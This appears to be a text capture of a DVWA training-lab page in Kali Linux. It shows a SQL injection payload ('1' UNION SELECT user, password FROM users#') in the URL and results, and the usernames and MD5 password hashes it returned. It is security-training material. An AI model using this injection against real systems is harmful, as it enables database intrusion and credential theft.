 192.168.1.4/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html